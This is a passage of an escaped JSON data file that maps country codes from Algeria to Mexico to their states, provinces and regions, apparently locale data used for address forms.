Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis 